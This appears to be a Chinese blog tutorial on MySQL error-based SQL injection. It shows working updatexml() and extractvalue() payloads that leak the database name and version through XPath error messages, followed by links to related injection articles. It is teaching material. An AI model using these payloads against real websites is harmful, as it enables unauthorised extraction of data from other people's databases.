updatexml和extractvalue函数报错注入

updatexml()函数报错注入

updatexml (XML_document, XPath_string, new_value);

第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc

第二个参数:XPath_string (Xpath格式的字符串) ,了解Xpath语法。

第三个参数:new_value,String格式,替换查找到的符合条件的数据

理解就是updatexml函数有查询功能 并且会再xpath处查询。使用语法构造错误 查询的结果已报错的形式显示

-----



select * from articles where id = 1 查找 articles表中id=1的内容

可以省略成 select

-----

报出当前数据库的数据

select * from articles where id = 1 and updatexml(2,database(),1) ;



报出当前数据库名称

select * from articles where id = 1 and updatexml(2,concat(0x3c,database(),0x3c),1);

<cms<

0x3c 16进制字符



select * from articles where id = 1 and updatexml(2,concat(0x7e,database(),0x7e),1);

~cms~

2、1 的文档文件名没有会报错。两个的位置随便替换、或者都是1、2。任意值即可

concat(str1, str2,...) 返回结果是 参数拼接成字符串,没有参数为null,则返回值为null

里面当成sql语句执行从而报出信息.







查询数据库版本

select * from articles where id = 1 and updatexml(2,concat(0x7e,@@version,0x7e),1);

0x7e是链接符号~

只有一个链接字符

select * from articles where id = 1 and updatexml(2,concat(0x7e,@@version),1);

没有也行,就是报错不太准确

select * from articles where id = 1 and updatexml(2,concat(@@version),1);





extractvalue函数报错报错注入

参数:

1 文档名称

0x7e 16进制字符

concat 参数拼接成字符串,里面的sql也会执行

select * from articles where id = 1 and extractvalue(2,concat(0x7e,@@version,0x7e)); select * from articles where id = 1 and extractvalue(2111111, concat(0x7e,@@version,0x7e));

select * from articles where id = 1 and extractvalue(2111111,concat(0x7e,database(),0x7e));

文档参考

https://dev.mysql.com/doc/refman/5.7/en/xml-functions.html

updatexml和extractvalue函数报错注入的更多相关文章

- MySQL报错注入函数汇总及常用注入语句

版权声明:本文转载自网络内容,下面附原创链接原创链接:https://blog.csdn.net/Auuuuuuuu/article/details/91415165 常用函数 字符串连接函数,将多个 ...

- sql注入 报错注入常用的三种函数

1.floor()函数 报错原因是 报错的原因是因为rand()函数在查询的时候会执行一次,插入的时候还会执行一次.这就是整个语句报错的关键 前面说过floor(rand(0)*2) 前六位是0110 ...

- sql报错注入:extractvalue、updatexml报错原理

报错注入:extractvalue.updatexml报错原理 MySQL 5.1.5版本中添加了对XML文档进行查询和修改的两个函数:extractvalue.updatexml 名称 描述 Ext ...

- 深入浅出带你玩转sqlilabs(四)-updatexml(),floor(),extractvalue()报错注入

SQL各种参数类型下的注入测试 数字型-sqlilabs less2 前面文章已演示过 字符型-sqlilabs less1 前面文章已演示过 搜索型-自写测试 如: www.test.com/ind ...

- [极客大挑战 2019]HardSQL updatexml报错注入小结

报错注入链接: https://www.cnblogs.com/richardlee97/p/10617115.html报错原因: 其原因主要是因为虚拟表的主键重复.按照MySQL的官方说法,grou ...

- updatexml()报错注入

首先了解下updatexml()函数 UPDATEXML (XML_document, XPath_string, new_value); 第一个参数:XML_document是String格式,为X ...

- [原题复现][极客大挑战 2019]HardSQL(updatexml报错注入)

简介 原题复现: 考察知识点:SQL注入(报错注入,绕过过滤) 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台 特别感谢!) 榆林学院内可使用信安协会内部的CTF训练平 ...

- oracle报错注入的一些函数

oracle 报错注入 select dbms_xmltranslations.extractxliff((select banner from sys.v_$version where rownum ...

- sql盲注之报错注入(附自动化脚本)

作者:__LSA__ 0x00 概述 渗透的时候总会首先测试注入,sql注入可以说是web漏洞界的Boss了,稳居owasp第一位,普通的直接回显数据的注入现在几乎绝迹了,绝大多数都是盲注了,此文是盲 ...

随机推荐

- Python日常Bug集

1.TypeError: 'int' object is not iterable: 场景示例: data = 7 for i in data: print(i) # 原因:直接对int数据进行迭代造 ...

- VueCLI3 创建vue项目

关于旧版本 Vue CLI 的包名称由 vue-cli 改成了 @vue/cli. 如果你已经全局安装了旧版本的 vue-cli (1.x 或 2.x),你需要先通过 npm uninstall vu ...

- 好未来数据中台 Node.js BFF实践(一):基础篇

好未来数据中台 Node.js BFF实践系列文章列表: 基础篇 实战篇(TODO) 进阶篇(TODO) 好未来数据中台的Node.js中间层从7月份开始讨论可行性,截止到9月已经支持了4个平台,其中 ...

- 【C++ Primer Plus】编程练习答案——第4章

1 void ch4_1() { 2 using namespace std; 3 string fname, lname; 4 char grade; 5 unsigned int age; 6 c ...

- Serverless X OpenKruise 部署效率优化之道

作者 | 许成铭(竞霄) Serverless 作为云计算的最佳实践.云原生发展的方向和未来演进趋势,其核心价值在于快速交付.智能弹性.更低成本.SAE(Serverless 应用引擎)作为首款面向应 ...

- 『Mivik的萌新赛 & Chino的比赛 2020』T2 题解 Galgame

如果这是我最后一篇题解,请每年为我上坟. Galgame 题目传送门 Decription as_lky 搞到了很多 Galgame(真的很多!).一款 Galgame 可以被描述为很多场景(Scen ...

- 洛谷4606 SDOI2018战略游戏(圆方树+虚树)

QWQ深受其害 当时在现场是真的绝望...... 现在再重新来看这个题 QWQ 根据题目所说,我们可以发现,对于每一个集合中的节点,我们实际上就是要求两两路径上的割点的数目 考虑到又是关于点双的题目, ...

- 解决VS2015安装后stdio.h ucrtd.lib等文件无法识别问题,即include+lib环境变量配置

转载自:http://blog.csdn.net/carl_qi/article/details/51171280 今天突然想在windows上装个 VS2015 玩玩,结果遇到了如下bug: 安装完 ...

- Android构建工具--AAPT2源码解析(一)

一.什么是AAPT2 在Android开发过程中,我们通过Gradle命令,启动一个构建任务,最终会生成构建产物"APK"文件.常规APK的构建流程如下: (引用自Google官方 ...

- 浅析ReDoS的原理与实践

转载于http://www.freebuf.com/articles/network/124422.html ReDoS(Regular expression Denial of Service) 正 ...